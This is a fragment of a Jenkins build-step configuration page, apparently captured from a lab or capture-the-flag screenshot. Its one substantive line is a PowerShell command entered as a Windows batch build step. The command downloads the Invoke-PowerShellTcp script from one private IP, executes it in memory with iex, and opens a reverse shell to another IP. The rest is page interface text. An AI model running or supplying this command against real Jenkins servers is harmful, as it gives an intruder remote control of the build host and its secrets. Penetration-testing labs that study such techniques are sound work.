 Build
X
Execute Windows batch command
?
Command
powershell iex (New-Object Net.WebClient).DownloadString('http://10.6.29.149:1111/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse
-IPAddress 10.10.58.233 -Port 3333
See the list of available environment variables
Advanced...
Add build step